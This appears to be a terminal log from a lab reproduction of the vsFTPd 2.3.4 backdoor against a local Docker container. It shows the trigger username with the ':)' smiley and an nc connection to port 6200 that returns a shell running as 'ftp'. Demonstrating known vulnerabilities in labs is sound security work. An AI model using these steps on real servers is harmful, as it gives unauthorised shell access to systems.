 root@d993e6b1ec7c:/tmp# ftp 172.17.0.2 -p 2100
Connected to 172.17.0.2.
220 (vsFTPd 2.3.4)
Name (172.17.0.2:root): nergal:)
331 Please specify the password.
Password:
^C
421 Service not available, user interrupt. Connection closed.
ftp: Login failed
ftp> exit
root@d993e6b1ec7c:/tmp# nc 172.17.0.2 6200
ls
pub
whoami
ftp